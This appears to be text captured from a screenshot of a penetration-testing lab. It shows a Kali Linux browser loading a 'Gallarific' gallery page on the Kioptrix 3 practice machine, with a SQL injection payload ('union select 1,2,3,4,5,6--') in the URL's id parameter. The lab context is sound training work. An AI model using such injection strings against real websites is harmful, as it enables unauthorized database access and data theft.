 kioptrix3.com/gallery/gallery.php?id=-2 union select 1,2,3,4,5,6-- 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 43
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.